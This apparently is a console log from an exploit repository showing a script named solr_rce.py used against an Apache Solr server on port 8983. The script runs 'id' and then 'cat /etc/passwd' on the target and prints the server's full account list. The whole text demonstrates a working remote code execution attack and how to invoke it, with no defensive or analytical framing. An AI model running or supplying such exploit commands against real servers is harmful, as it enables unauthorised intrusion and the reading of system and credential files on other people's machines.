 C:\Users\stark\Desktop>python solr_rce.py http:/ :8983/ id
0 uid=110(solr) gid=115(solr) groups=115(solr)
C:\Users\stark\Desktop>python solr_rce.py http:/ :8983/ "cat /etc/passwd"
0 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
epmd:x:112:116::/var/run/epmd:/bin/false
memcache:x:113:117:Memcached,,,:/nonexistent:/bin/false
postgres:x:114:119:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
rabbitmq:x:115:120:RabbitMQ messaging server,,,:/var/lib/rabbitmq:/bin/false
solr:x:116:121::/var/solr:/bin/bash